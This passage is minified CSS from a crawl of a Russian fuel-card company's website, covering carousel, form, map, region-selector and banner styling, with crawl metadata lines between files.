format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:white;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"•";text-align:center;opacity:.25;color:black;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:black}.bitrix-form-header{background:#d9d9d9;padding:4%;margin-bottom:6%}.bitrix-form-header p{font-family:montserrat-regular;font-size:5vw;text-align:center;width:100%;color:#4a4848;margin:unset}@media (min-width:768px){.bitrix-form-header{margin-bottom:2vw;padding:2vw}.bitrix-form-header p{font-size:3vw}}@media (min-width:1024px){.bitrix-form-header{margin-bottom:min(1vw,20px)!important;padding:min(.5vw,10px)!important}.bitrix-form-header p{font-size:min(1.4vw,27px);width:100%;text-align:center;margin:0}}.bitrix-form-header,.menu-list-big,.plus2{border-radius:3vw}.MuiToggleButtonGroup-root,.card-benefits,.field-ui,.side-area-info-block,.suggestions-container,.suggestions-input,.text_field,.with_icon div,input{border-radius:3vw!important}@media (min-width:768px){.bitrix-form-header,.menu-list-big,.plus2{border-radius:2vw}.MuiToggleButtonGroup-root,.card-benefits,.field-ui,.side-area-info-block,.suggestions-container,.suggestions-input,.text_field,.with_icon div,input{border-radius:2vw!important}}@media (min-width:1024px){.bitrix-form-header,.menu-list-big,.plus2{border-radius:min(.6vw,12px)}.MuiToggleButtonGroup-root,.field-ui input{border-radius:min(1.7vw,33px)!important}.card-benefits,.field-ui,.side-area-info-block,.suggestions-container,.suggestions-input,.text_field,.with_icon div,input{border-radius:min(.6vw,12px)!important}}.MuiToggleButtonGroup-root,.field-ui,.react-dadata__input,button,input{height:13vw!important}@media (min-width:768px){.field-ui,.react-dadata__input,button,input{height:6.5vw!important}.MuiToggleButtonGroup-root{height:9vw!important}}@media (min-width:1024px){.field-ui,.react-dadata__input,button,input{height:min(3vw,58px)!important}.MuiToggleButtonGroup-root{height:min(5vw,96px)!important}}@keyframes button{0%{box-shadow:0 0 0 0 #456f17;filter:brightness(100%)}90%{box-shadow:.1vw .1vw .4vw .1vw #456f17}to{box-shadow:.1vw .1vw .4vw .1vw #456f17;filter:brightness(106%)}}@keyframes button-alt{0%{box-shadow:.1vw .1vw .4vw .1vw #456f17;filter:brightness(106%)}80%{box-shadow:0 0 0 0 #456f17}to{box-shadow:0 0 0 0 #456f17;filter:brightness(100%)}}@media (any-hover:hover){.button:hover{animation:button .3s;animation-fill-mode:forwards}.download-button:hover{animation:wh-110 .5s;animation-fill-mode:forwards}}.button{font-size:6.5vw!important}.button,input .button{cursor:pointer;color:white;background:linear-gradient(180deg,#76bf71,#21832e);animation:button-alt .3s;line-height:5vw;display:block;padding:4vw;font-family:Arial;border:none}.button:active{filter:brightness(110%)!important}.button.simple.inactive{background:linear-gradient(180deg,#d9d9d9,#838383)}.button_close{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;position:absolute;top:20px;right:20px;color:#808080}.tarif-button{width:100%;color:#4a4848;font-size:5.8vw;background-color:white;text-transform:uppercase;cursor:pointer}.contact-form .button{margin:0!important}.download-button{cursor:pointer;margin:auto;padding:0 10%;color:white;animation:wh-110-alt .5s;display:flex;align-items:center;justify-content:center;border-radius:20vw;width:64vw;height:17vw}.download-text-flex{display:flex;width:100%}.loadP{font-size:2.8vw;text-transform:uppercase}.download-p,.loadP{font-family:montserrat-regular;text-align:left;color:white;margin:unset!important}.download-p{font-size:7vw}.load-icon{width:10%;margin:auto 7% auto 0}@media (min-width:768px){.button{padding:min(1vw,20px);font-size:3.5vw!important}.download-button{width:39vw;height:11vw;padding:0 4vw}.download-p{font-size:4.2vw}.loadP{font-size:1.8vw}}@media (min-width:1024px){.button{font-size:min(1.5vw,28px)!important;font-size:min(2.5vw,48px);font-size:medium;line-height:min(1vw,20px)}.download-button{border-radius:min(3vw,58px);width:min(15vw,288px);height:min(4vw,77px);padding:0 min(2vw,39px)}.loadP{font-size:min(.6vw,12px)!important}.download-p{font-size:min(1.4vw,26px)}}@media (min-width:1920px){.download-button{padding:0 43.16px}}@keyframes form-success{0%{opacity:1;display:block}to{opacity:0;display:none}}form{-webkit-margin-after:0;margin-block-end:0}.validate_error{position:absolute;right:15px;top:15px;font-family:montserrat-regular;font-size:12px;color:#ff5555}.form-error-message p{color:red!important;margin:-2.8vw 0 2.7vw}.form-error-message p,.form-success{font-size:4vw}.form-success{color:#21832e;animation:form-success 5s forwards}.field-ui{text-align:center}.field_form,input{outline-color:rgba(128,128,128,.54902);color:grey;text-align:left}.field,.suggestions-container input,input{font-family:montserrat-regular;font-size:5vw!important}.popup-form{width:72%;min-height:23vw;padding:7vw 0;background:white;z-index:101;position:fixed}.popup-parent{position:absolute;width:100vw;height:100vh;top:0;left:0}.contact-form input,.contact-form textarea{margin-bottom:6%}.contact-form textarea{height:35vw!important}.contact-form{width:95%;margin:auto}@media (min-width:768px){.form-error-message p{margin:-1vw 0 1.7vw}.form-error-message p,.form-success{font-size:2.3vw}.contact-form input,.contact-form textarea{margin-bottom:2vw}.contact-form textarea{padding:2vw;height:20vw!important}.contact-form{width:100%}.field-ui,input{font-size:2.2vw;border-radius:9px;height:3.6vw}.field,.suggestions-container input,input{font-size:3vw!important}.popup-form{width:45%;min-height:23vw;padding:5vw}}@media (min-width:1024px){.form-error-message p{margin:min(-.8vw,16px) 0 min(.7vw,14px)}.form-error-message p,.form-success{font-size:min(1vw,20px)}.popup-form{width:min(25vw,480px);min-height:min(23vw,441px);padding:min(2.5vw,48px)}.contact-form input,.contact-form textarea{margin-bottom:min(1vw,20px)!important;padding:min(.5vw,10px)!important}.contact-form textarea{height:10vw!important}.field-ui,input{height:min(2.6vw,50px);font-size:min(1.2vw,24px);border-radius:12px}.field,.suggestions-container input,input{font-size:min(1.4vw,27px)!important;margin:0!important}}.popup_form{overflow:overlay;position:absolute;display:flex;width:100%;height:calc(100vh - 67px);z-index:101;top:67px;left:0;align-items:center;justify-content:center}.popup-form.bitrix .b24-form-wrapper.b24-form-border-bottom{height:100%}.popup-form.bitrix .b24-form-recaptcha{position:relative;top:unset;right:unset;bottom:unset;left:unset;margin:0;display:block}.popup-form.bitrix .b24-form-field-agreement{position:relative;top:unset;right:unset;bottom:unset;left:unset;margin:0!important;padding:0;height:125px!important;display:block;transition:none}@media (min-width:1024px){.popup_form{height:clamp(calc(100vh - 80px - 26px),calc(100vh - 5.6vw - 26px),calc(100vh - 100px - 26px));top:clamp(106px,5.6vw,126px)}}@media (any-hover:hover){.multiselect input:hover{border:none;outline:none}}select{-moz-appearance:none;-webkit-appearance:none;appearance:none}.select:not([multiple]){font-size:5.5vw;margin-bottom:4vw;height:10vw;padding-right:1.2em;background-repeat:no-repeat;background-position:calc(100% - .9em) .75em;background-size:min(.55em,13px) auto;background-image:url(https://bite2.inforkom.ru/uploads/caret_f9cb0e628e.png?updated_at=2023-01-13T10:14:08.178Z)}select::-ms-expand{display:none}.select{border:1px solid #eaedf0;background-color:#eaedf0}.multiselect,.select{font-size:2vw;padding-left:1.2vw;width:100%;height:100%}.multiselect{position:relative;display:flex;align-items:center;justify-content:flex-start;border:2px solid #eaedf0;margin-top:24px}.multiselect_holder{display:flex;flex-direction:row;flex-wrap:wrap;max-height:100%;overflow-y:auto}.multiselect input{height:100%;flex-grow:1;border:none;background:transparent;padding:0 12px;font-size:16px;font-family:montserrat-regular;color:grey;text-align:left;height:unset;width:0}.multiselect input:active,.multiselect input:focus{border:none;outline:none}.multiselect_selected{position:relative;padding:6px 32px 6px 12px;border:1px solid #e5e7eb;background-color:#ffffff;border-radius:8px}.multiselect_selected .button_close{top:7px;right:0}.multiselect_dropdown{position:absolute;top:3vw;left:0;width:100%;z-index:500;background-color:#eff0f2;max-height:300px;overflow-y:auto;box-shadow:0 5px 8px 0 rgba(34,60,80,.2)}.multiselect_dropdown ul{list-style:none;text-align:left;padding:0 12px}.multiselect_dropdown ul li{padding:6px 0}@media (min-width:768px){.select:not([multiple]){font-size:medium;height:auto;margin-bottom:2vw}}@media (min-width:1024px){select{font-size:medium}select:not([multiple]){margin-bottom:0}}.table.basic{width:100%;font-size:12px;font-family:montserrat-regular;margin-bottom:20px;border:1px solid #dddddd;border-collapse:collapse}.table.basic th{font-weight:700;background:#efefef}.table.basic td,.table.basic th{padding:5px;border:1px solid #dddddd}.lt-xbutton.lt-xbutton-active input{height:32px!important}.lt-xbutton .lt-xbutton-wrapper .lt-xbutton-bttn{height:40px!important}@media (min-width:768px){.table.basic{font-size:14px}}.plus1{border-top-right-radius:0!important;border-bottom-right-radius:0!important;padding-top:.3vw;margin-left:-100%}.plus1,.plus2{display:flex;align-items:center;justify-content:center;--tw-bg-opacity:1;background-color:rgba(234,237,240,var(--tw-bg-opacity));outline-color:rgba(128,128,128,.54902);color:grey;width:20%;height:100%;z-index:100;min-height:38px}.plus2{border-top-left-radius:0!important;border-bottom-left-radius:0!important;font-size:7vw;text-align:center;margin-left:-20%;padding:6.6vw}.input_class{font-size:4vw;margin-bottom:4vw;width:100%}.field{border:1px solid #eaedf0}.field_class{border-radius:2vw;background-color:rgb(234,237,240);text-align:left;padding-left:5vw;font-size:1.6vw}@media (min-width:768px){.input_class{font-size:2.3vw;margin-bottom:3vw}.plus2{font-size:5vw;padding:3.4vw}}@media (min-width:1024px){.plus2{font-size:min(3vw,58px);padding:min(1vw,20px)}.input_class{margin-bottom:0}}@media (any-hover:hover){.suggestion_dropdown li:hover{background-color:white}.with_icon .field:hover{outline:none}}.input_class{position:relative}.suggestion_dropdown{position:absolute;background-color:white;width:100%;z-index:500;background-color:#eff0f2;box-shadow:0 5px 8px 0 rgba(34,60,80,.2)}.suggest .field{text-align:left;border:1px solid #eaedf0;outline-color:rgba(128,128,128,.54902);color:grey;border-radius:7px;font-family:myriadpro-regular;font-size:5vw;padding:6px 16px 0 0;background-color:white}.suggest .field_class{border-radius:20px;background-color:rgb(234,237,240);text-align:left;padding-left:54px;font-size:16px}.suggest .input_class{border-radius:7px;font-family:myriadpro-regular;font-size:1.2vw;width:100%;height:100%}.suggestion_dropdown ul{list-style:none;padding:0 9px}.suggestion_dropdown li{padding:8px;background-color:#f3f3f7;transition:background-color .5s}.suggestion_dropdown .itemTitle{font-size:18px;color:grey;margin:0}.suggestion_dropdown .itemDescription{font-size:1vw;color:#838383}.with_icon{width:100%;display:flex}.with_icon .field{padding-left:0;border-top-left-radius:0!important;border-bottom-left-radius:0!important;border-left:none}.with_icon .field:active,.with_icon .field:focus{outline:none}.with_icon div{outline-color:rgba(128,128,128,.54902);border-top-right-radius:0!important;border-bottom-right-radius:0!important;border:1px solid #eaedf0;border-right:none;width:46px;background-color:white;background-repeat:no-repeat;background-position:50%;display:flex;align-items:center;justify-content:center}@media (min-width:768px){.suggest .field,.with_icon div{background-color:#eff0f2}.suggest .field{font-size:1.5vw}}@media (min-width:1024px){.with_icon{width:100%;display:flex}.with_icon .field{padding-left:0;border-top-left-radius:0!important;border-bottom-left-radius:0!important;border-left:none}.with_icon .field:active,.with_icon .field:focus,.with_icon .field:hover{outline:none}}@media (min-width:1921px){.suggest .field{font-size:27px}}.table.fixed{width:100%;border:none;margin-bottom:20px;table-layout:fixed;font-family:montserrat-regular}.table.fixed thead th{font-weight:700;text-align:left;border:none;padding:5px 2px;background:#d8d8d8;font-size:12px;position:-webkit-sticky;position:sticky;top:0;z-index:1}.table.fixed td{text-align:center}.table.fixed tbody td{position:relative}.table.fixed thead th:first-child{position:-webkit-sticky;position:sticky;left:0;z-index:2}.table.fixed tbody th{position:-webkit-sticky;position:sticky;left:0;background:white;z-index:1}.table.fixed thead tr th:first-child{border-radius:8px 0 0 8px}.table.fixed thead tr th:last-child{border-radius:0 8px 8px 0}.table.fixed tbody td{text-align:left;border:none;padding:10px 15px;font-size:12px;vertical-align:top}.table.fixed tbody tr:nth-child(2n){background:#f3f3f3}.table.fixed tbody tr td:first-child{border-radius:8px 0 0 8px}.table.fixed tbody tr td:last-child{border-radius:0 8px 8px 0}@media (min-width:1024px){.table.fixed tbody td{font-size:14px}.table.fixed thead th{padding:10px 15px;font-size:12px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://inforkom.ru/_next/static/css/f2eaff3581925516.css
body_size: 2750
content:
#azs{padding:6vw 0}.azs-wrap{flex-wrap:wrap}.azs-head{display:flex;flex-direction:column}.azs-p{font-size:4.7vw;margin:4vw 0 6vw;font-family:montserrat-regular;color:#4a4848}.azs-pics{flex-wrap:wrap;margin-top:5vw}.azs-pic{width:50%;margin-bottom:2vw}.green-p{color:#4a4848;font-family:montserrat-regular;font-size:6vw;text-align:center;margin:4vw 0;width:auto}.azs-button2{display:none}@media (min-width:768px){#azs{padding-top:60px;padding-bottom:60px}.azs-p{font-family:montserrat-regular;font-size:2.7vw;margin:.5vw 0 min(4vw,77px);width:84vw}.green-p{font-size:4.4vw;text-align:right;margin-top:-6vw}.azs-wrap{flex-wrap:wrap}.azs-head{display:flex;flex-direction:column;width:50vw}.azs-pics{width:100%;margin-top:5vw;justify-content:space-around}.azs-pic{width:25%;margin-bottom:2vw}.azs-button1{width:21vw}}@media (min-width:1024px){#azs{margin-top:0;padding:min(5vw,96px) 0}.azs-p{font-size:min(1.85vw,36px);margin-top:min(2vw,39px);width:108%}.green-p{font-size:min(2.3vw,45px);text-align:center;margin-top:0;margin-right:0;margin-bottom:min(3vw,58px);width:100%}.azs-wrap{flex-wrap:nowrap}.azs-head{width:min(27vw,518px)}.azs-pic{margin-bottom:0}.azs-pics{width:auto;margin-top:0}.azs-button1{position:absolute;bottom:min(.8vw,16px);width:100%}.azs-button2{display:none}}@media (min-width:1920px){#azs{padding:96px 0}}.geoChooser{padding:30px;background:#d27a33;cursor:move;width:100%;box-shadow:0 3px 8px rgba(0,0,0,.24)}.geoChooserHolder{position:absolute}@media (max-width:1027px){.geoChooserHolder{width:100%}}@media (min-width:1027px){.geoChooserHolder{width:450px}}.map-buttons{height:100%;width:25%;display:flex;flex-direction:column;padding:3% 3vw;font-family:myriadpro-regular}.map-buttons-items{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%;height:47%}.pic-button-map{padding:min(1vw,26px) 0}.extra-button-map{position:absolute;top:30%;width:100%}.map-buttons .input_class{margin-bottom:2%;height:100%}.map-buttons input{height:inherit}.map-menu{height:240px;display:flex;flex-wrap:wrap;justify-content:space-between;align-content:space-between;margin-top:15px;margin-bottom:35px}.map-item{width:44.5%;height:29%;background-color:#f1efef;border-radius:3vw;text-align:center;margin:2% 2vw;border:2px solid #d27a33;padding:1% 0 2%;cursor:pointer}.excel-plus-button{flex-wrap:wrap;height:43%}.mapContainer{width:100%;height:100vh}.mapMenu{z-index:99;position:absolute;background-color:#f1efef;width:100%;height:100%;overflow:hidden;transition:top .6s ease-in-out}.mapMenuSwitchHolder{position:absolute;width:65px;height:70px;background-color:white;left:calc(50% - 32.5px);z-index:999;display:flex;justify-content:center;border-radius:160px;box-shadow:0 1px 2px 1px rgb(0 0 0/15%),0 2px 5px -3px rgb(0 0 0/15%)}.mapMenuSwitchHolder.top{top:53px;position:fixed;z-index:1;align-items:end}.mapMenuSwitchHolder.bottom{bottom:-43px;align-items:start}.mapMenuSwitch{width:30px;height:30px;position:relative;display:block;color:#898989;z-index:999}.mob-map-height{height:min(236vw,755px)}.map-calc{position:absolute;background-color:white;z-index:4}.chosen{background-color:#d27a33}.p-chosen{color:white}.map-pic{height:82%;align-items:center}.map-header{width:100%;padding:3% 3vw}.map-header p{font-family:myriadpro-semibold;font-size:100%}.map-p-1{top:485px}.map-p-1,.map-p-2{position:absolute;text-align:center;font-size:16px;width:15%;color:#a1a1a1;z-index:2}.map-p-2{top:400px}.map-p-margin{margin-top:14px}.map-p-left{text-align:left!important}.map-download{margin-top:70px;margin-bottom:20px}.map{width:100%;height:100vw;background-color:#f1efef}.map-help{position:absolute;bottom:-120px;width:380px}.map-point{background-color:white;display:inline-block;min-width:350px;border-radius:20px;padding:16px;font-family:myriadpro-regular;color:#a1a1a1}.point-field{background-color:#a1a1a1;border-radius:15px;padding:16px;color:white}.point-red{background-color:#d27a33;display:inline-block;min-width:100px;border-radius:6px;padding:10px;font-size:14px;margin-bottom:16px}.point-p-extra{font-size:16px;margin-top:5px}.address-p{margin-top:15px;margin-left:16px;font-size:16px}.tail{width:40px;height:20px;background-color:white;transform:rotate(45deg);margin-bottom:-20px}.excel-download{cursor:pointer;width:100%;text-align:left;height:23%!important;display:flex;justify-content:left;align-items:center;background-color:transparent;border:1px solid lightgrey;border-radius:12px;color:#858585;font-family:montserrat-regular,sans;font-size:14px;transition:transform .3s}.excel-download:hover{transform:scale(1.05)}.excel-plus-button .side-area{padding:5% 5vw;margin-bottom:4%;height:48%}.excel-plus-button .slick-list,.excel-plus-button .slick-slide div,.excel-plus-button .slick-slide div .point,.excel-plus-button .slick-slide div .point img,.excel-plus-button .slick-slider,.excel-plus-button .slick-track{height:100%}.slick-slide div .point img{width:auto}.map-item p{font-size:70%}.excel-download p{font-size:100%}.map-point{width:95%;padding:0;min-width:unset}.ymaps-2-1-79-_visible-arrow .ymaps-2-1-79-listbox__button-arrow,.ymaps-2-1-79-float-button-icon{display:none!important}.ymaps-2-1-79-zoom__scale{display:none}.ymaps-2-1-79-zoom{position:absolute!important;top:-90px;left:0;height:20px!important;width:40px!important;border-radius:10px;box-shadow:0 1px 2px 1px rgb(0 0 0/15%),0 2px 5px -3px rgb(0 0 0/15%);overflow:hidden}.ymaps-2-1-79-float-button{height:37px!important;width:100%;padding-left:0!important}.ymaps-2-1-79-zoom__plus{background-image:url(/_next/static/media/plus-map.d184168e.png)!important;margin-bottom:0!important}.ymaps-2-1-79-zoom__minus,.ymaps-2-1-79-zoom__plus{background-repeat:no-repeat;background-position:50%;background-color:white!important}.ymaps-2-1-79-zoom__minus{background-image:url(/_next/static/media/minus-map.fdb13a7c.png)!important}.ymaps-2-1-79-map-copyrights-promo{left:420px!important}.map-search{height:5%}.excel-plus-button button{min-height:80px}@media (min-width:768px){.with_icon input{height:100%!important}.mapMenuSwitchHolder.bottom,.mapMenuSwitchHolder.top{display:none}.mapMenu{position:relative;background-color:#ffffff;width:30%;height:100%;transition:none;left:auto}.mapContainer{width:75%}.map-item{border:none;margin:0 0 min(1vw,26px);width:47.5%;height:9.5vw;border-radius:min(2vw,20px);padding:1vw 0}.map-buttons{padding:min(1.5vw,37px)}.mob-map-height{height:inherit}.slick-slide div .point img{width:inherit}.map-buttons-items{height:31vw}a.excel-download{font-size:21px}.excel-download p,.map-item p{font-size:1.4vw}.map-item img{max-height:100%}.map-header{padding:1vw 0}.map-header p{font-size:clamp(16px,1.1vw,21px)}.excel-plus-button{height:-moz-fit-content;height:fit-content}.excel-plus-button button{margin:0 0 2vw}.excel-plus-button .side-area{padding:min(1vw,19.2px) min(2vw,38.4px) min(2vw,38.4px);margin-bottom:min(2vw,39px);height:13vw}}@media (min-width:1024px){.mapMenu{width:25%;min-width:343px}.map-header{padding:.5vw 0}.map-buttons-items{height:min(25vw,480px)}.map-item{padding:min(1vw,20px) 0 min(1.5vw,29px);height:29%}.map-item p{font-size:min(1vw,23px)}.excel-download p,a.excel-download p{font-size:clamp(16px,1.1vw,21px)}.excel-plus-button button{margin:0 0 min(1vw,26px)}}.main-map{width:100%;height:140vw;display:flex;justify-content:center}.mapContainer{width:100%!important}.map-comp-parent{display:flex;height:100%;width:100%;max-width:1920px;position:relative;overflow:hidden}@media (min-width:768px){.main-map{height:85vw}}@media (min-width:1024px){.main-map{height:min(37vw,627px)}}@keyframes interact-map{0%{width:0;height:0}to{width:100%;height:100%}}.int-card_reg_name{min-height:1vw}.rf-map,.rf-map *{box-sizing:border-box}.rf-map{max-width:980px;margin:auto}.rf-map .district span{position:absolute;z-index:5;top:20px;left:30px;font-size:13px;font-weight:700;font-family:Tahoma,sans-serif;line-height:1;color:#d17520}.rf-map .district{position:absolute;display:block;background:rgba(255,255,255,.9);z-index:5;border-radius:1vw;box-shadow:0 4px 12px rgba(0,0,0,.2),0 16px 20px rgba(0,0,0,.2);width:100%;height:100%}.rf-map .district span{color:#f36509;font-size:22px}.rf-map svg{width:100%;height:100%;filter:drop-shadow(0 5px 12px rgba(0,0,0,.5))}.rf-map path{stroke:#FFFFFF;stroke-width:1;stroke-linejoin:round}.rf-map [data-code]{fill:#21832e;cursor:pointer}.rf-map [data-code]:hover{fill:#d17520}.rf-map .district-text{text-align:justify;position:absolute;z-index:6;left:0;top:60px;padding:0 20px;overflow:auto;color:#000;font-size:13px;font-family:Verdana,sans-serif}.rf-map .district-text a{color:#f36509}.rf-map .close-district{z-index:6;position:absolute;top:10px;right:10px;display:flex;align-items:center;justify-content:center;width:40px;height:40px;line-height:1;font-size:40px;color:#f36509;cursor:pointer}.rf-map.open .close-district{opacity:1;pointer-events:auto}.rf-map .district-links{max-height:70vw;background-color:white;overflow-y:auto;margin-top:10px;display:flex;flex-wrap:wrap}.rf-map .district-links div{font-size:6vw;font-family:Verdana,sans-serif;padding:2vw}.rf-map .district-links div:last-child:after{content:""}.dropfill{fill:#337AB7!important}.mainfill{fill:#1d4567!important}@media (min-width:768px){.rf-map .district b{width:28px;height:28px;left:6px;top:28px}.rf-map .district span{top:30px;left:46px;font-size:20px;font-weight:400}.rf-map .district-text{left:30px;top:80px;width:calc(100% - 60px);height:calc(100% - 130px);font-size:16px}.rf-map .close-district{width:60px;height:60px;font-size:60px}}.rf-map [data-code=RU-CHU],.rf-map [data-code=RU-CHU]:hover,.rf-map [data-code=RU-DON],.rf-map [data-code=RU-DON]:hover,.rf-map [data-code=RU-HR],.rf-map [data-code=RU-HR]:hover,.rf-map [data-code=RU-KAM],.rf-map [data-code=RU-KAM]:hover,.rf-map [data-code=RU-LUG],.rf-map [data-code=RU-LUG]:hover,.rf-map [data-code=RU-MAG],.rf-map [data-code=RU-MAG]:hover,.rf-map [data-code=RU-NEN],.rf-map [data-code=RU-NEN]:hover,.rf-map [data-code=RU-YAN],.rf-map [data-code=RU-YAN]:hover,.rf-map [data-code=RU-ZP],.rf-map [data-code=RU-ZP]:hover{fill:#ccc;cursor:default}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://inforkom.ru/_next/static/css/4ebc90a2ca9547c1.css
body_size: 4131
content:
.page{width:min(100%,1920px);overflow:hidden;position:relative}.page:after{content:"";display:block;width:100%;height:200%;box-shadow:0 min(-4vw,77px) min(2vw,39px) min(2vw,39px) #fff inset;position:absolute;left:0;top:0;border:1px solid #fff}.page img{object-fit:cover}.page h1,.page h5{font-size:7vw;color:white;text-align:center;bottom:13vw;z-index:2;text-transform:uppercase;display:flex;justify-content:center;align-items:center;height:100%;margin:0}.page h1,.page h5,.page-blackout{position:-webkit-sticky;position:sticky}.page-blackout{bottom:0;height:150%;min-width:100%;margin-top:-5vw;z-index:1}.text-header{height:20vw;display:flex;align-items:center;text-align:center;padding:0 8vw;justify-content:center}.text-header h3{margin:0;font-size:6vw}.text-header h6{margin:0}.not-bold-header{font-family:montserrat-regular}@media (min-width:768px){.page h1,.page h5{font-size:min(3.4vw,66px)}}@media (min-width:900px){.text-header{height:min(9vw,173px);padding:0;justify-content:center}.text-header h3{margin:0;font-size:inherit}}@media (min-width:1000){.page h1,.page h5{font-size:min(2.7vw,52px)}}ul{-webkit-padding-start:0;padding-inline-start:0}.main-banner-slide{cursor:pointer;width:100%;display:block;position:relative}a.main-banner-slide{color:unset}.main-banner-back-field{width:100%}.main-banner-back{width:100vw}.slick-dots{display:none}#main-banner{display:flex;justify-content:center}.slick-list{padding:0!important}.slick-slider{width:100vw;max-width:1920px}@media (min-width:768px){.slick-dots li{width:min(2vw,39px);height:min(1vw,20px);margin:0 1px}.slick-dots li button{width:2vw;height:2vw}.slick-dots li button:before{font-size:1vw}.main-banner-back{margin-right:15vw}.slick-dots{display:inherit;bottom:-9px}}@media (min-width:1024px){.main-banner-slide{height:min(26vw,500px)}.main-banner-back-field{width:100%}.main-banner-back{margin-right:0;max-width:1920px}.slick-dots{bottom:0}.slick-dots li button:before{font-size:min(.5vw,10px)}#main-banner{width:98vw}}@media (min-width:1921px){#main-banner{width:100%}}.adv3-header{margin-bottom:5%}.adv3{width:47%;text-align:center}.adv3 h3{margin:0 0 2%}.adv3 img{margin:0 0 6%}.adv3 span{font-size:unset;font-family:unset}.adv3-parent{row-gap:5vw}@media (max-width:767px){.adv3 h3{font-size:4.5vw}}@media (min-width:768px){.adv3-parent{row-gap:min(3vw,58px)}.adv3{width:30%}}@media (min-width:1024px){.adv3 h3{font-size:min(2vw,32px)}}.card-banner-parent{width:min(100%,1920px);color:white!important;margin:0 auto}.card-banner-text{width:100%;padding:6%}.card-banner-header{margin:0 0 3%}.card-banner-card{display:none}@media (min-width:768px){.card-banner-text{padding:3%;width:100%}.card-banner-text p{width:40%}}@media (min-width:1024px){.card-banner-text{width:40%;padding:2% 0 0 9%}.card-banner-text p{width:100%}.card-banner-card{display:block;width:73%;margin:3% 0 0}}.fuel-cards-how{margin:6%;display:flex;flex-direction:column;row-gap:5vw}.cards-how-number{font-size:9vw;color:unset;margin:0 6% 0 0}.how-text h2,.how-text>div>p{margin:0 0 2%}.card-how-left .how-img{order:1}.card-how-left .how-text{order:2}.card-how-left,.card-how-right{flex-direction:column}.how-img{margin:0 0 4%}.how-img,.how-text{width:100%}.how-steps{display:flex;flex-direction:column;row-gap:6vw}.how-text p{color:unset}.cards-how-button{width:100%;margin-left:0}@media (min-width:768px){.how-img{width:49%;margin:unset}.how-text{width:49%;margin:4% 0 0}.how-text h2{margin:0 0 5%}.card-how-left,.card-how-right{flex-direction:row}.card-how-left .how-text{order:1}.card-how-left .how-img{order:2}.card-how-left{padding:0 0 0 4%;column-gap:2%}.card-how-right{padding:0;column-gap:2%}.cards-how-button{width:92%;margin-top:6%}.fuel-cards-how{margin:4%;row-gap:3vw}.how-steps{row-gap:3vw}}@media (min-width:1024px){.how-steps{row-gap:0}.how-img{width:min(56%,615px)}.how-text{width:41%}.card-how-left{justify-content:flex-end}.cards-how-number{font-size:min(4vw,77px)}.fuel-cards-how{margin:0 auto 1%;width:min(60%,1143px);row-gap:min(1vw,20px)}}.control-text{display:flex;flex-direction:column;row-gap:2vw}.pic-text-parent{padding:5%!important}.pic-and-text span{font-family:unset!important}.pic-text-img{display:none}.pic-text-main-header{margin:0 0 3%}@media (min-width:768px){.control-text{row-gap:1vw}.pic-text-parent{padding:3% 0!important}.pic-text-img{display:flex;justify-content:center;max-width:60%}.pic-text-img img{max-width:100%;object-fit:contain}.pic-and-text-flex{column-gap:2vw}}@media (min-width:1024px){.pic-and-text-flex{column-gap:1vw}.pic-text-img{max-width:unset}.control-text{row-gap:.5vw}}.form-on-pic-parent{width:90%;margin:0 auto;background-size:contain;border:1px solid #e5e7eb}.form-on-pic{padding:6%}@media (min-width:768px){.form-on-pic-parent{width:90%}.form-on-pic{padding:3% 48% 3% 4%}}@media (min-width:1024px){.form-on-pic-parent{width:min(42.5vw,815px);margin:0 auto}.form-on-pic{padding:4% 50% 4% 4%}}.contact{width:100%;justify-content:space-between;padding:min(2vw,39px) min(1.5vw,29px);margin-bottom:min(2vw,39px);overflow:hidden;font-family:montserrat-regular}.contact-icon{width:25%;align-self:center}.contact-data{text-align:center;font-size:3.5vw;width:70%}.contact-data a:link{color:#d27a33!important}.contact-img{width:100%}.contact-head{margin-bottom:min(1vw,20px);font-weight:700;display:block}@media (min-width:768px){.contact{width:50%}.contact-data{font-size:2vw}}@media (min-width:1000px){.contact{width:31%}.contact-data{font-size:min(.9vw,18px)}}.logos-bottom{display:flex;flex-wrap:wrap;justify-content:space-between;row-gap:3vw;column-gap:1vw}.logos-bottom img{height:18vw;margin:auto}.logos-bottom a{min-width:33%;display:flex;justify-content:center}.logos-change{margin-top:3vw;width:100%}.logo-parent{width:33%;height:18vw;margin:auto;display:flex;justify-content:center}.logo-in-box{height:23vw;width:47%;background:linear-gradient(180deg,white 0,white 8%,#daddde 50%,white 92%,white);border-radius:2vw;padding:2vw}.logo-parent img{max-width:100%;max-height:100%}@media (min-width:768px){.logos-bottom{display:flex;justify-content:space-between;margin-top:0}.logos-bottom img{height:7vw}.logos-bottom 